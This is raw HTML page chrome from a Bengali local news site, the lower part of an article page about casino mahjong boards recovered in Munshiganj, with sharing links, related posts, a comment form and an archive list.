href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%B0+%E0%A7%A8%E0%A6%9F%E0%A6%BF+%E0%A6%AE%E0%A6%BE%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A6%82+%E0%A6%AC%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%A1++%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%B0 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%ac-%e0%a6%97%e0%a7%87%e0%a6%87%e0%a6%9f-%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a7%87-%e0%a6%a6%e0%a6%bf/">ফারাক্কার সব গেইট খুলে দিয়েছে ভারত</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a7%8b%e0%a7%8e%e0%a6%b8%e0%a6%ac-%e0%a6%89%e0%a6%aa%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f/">দুর্গোৎসব উপলক্ষে লৌহজংয়ে উপহার পেল ৩০ পূজামণ্ডপ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2019-10-01T10:18:44+06:00"><meta itemprop="dateModified" content="2019-10-01T10:18:44+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png"><meta itemprop="width" content="600"><meta itemprop="height" content="291"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2773,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "536";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C-%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='2773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f2be09960" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
